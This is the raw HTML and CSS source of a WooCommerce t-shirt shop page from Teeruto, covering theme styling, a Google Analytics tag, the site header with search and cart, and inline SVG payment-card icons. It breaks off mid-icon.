.flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-doohan-ok term-5738 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1445990924">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-4062385618" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-4062385618 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-4062385618 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1445990924 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1479984843">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2227983781" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2227983781 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2227983781 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1479984843 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 